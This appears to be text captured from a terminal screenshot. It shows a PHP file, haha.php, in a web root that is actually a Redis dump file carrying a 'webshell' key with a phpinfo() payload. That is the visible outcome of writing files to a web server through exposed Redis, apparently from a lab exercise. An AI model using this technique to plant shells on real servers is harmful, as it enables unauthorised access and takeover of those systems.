 fmx@fmx-virtual-machine:~$ cd /var/www/
fmx@fmx-virtual-machine:/var/www$ cd html
fmx@fmx-virtual-machine:/var/www/html$ ls
haha.php  index.html
fmx@fmx-virtual-machine:/var/www/html$ cat haha.php
REDIS0008�      redis-ver4.0.0�
redis-bits�@�ctime���{hused-mem���
�
aof-preamble��repl-id(166182c3a5a7f20b3188b08
a4b89220fc9e2d472�
repl-offset��webshell<?php phpinfo(); ?>xxx@B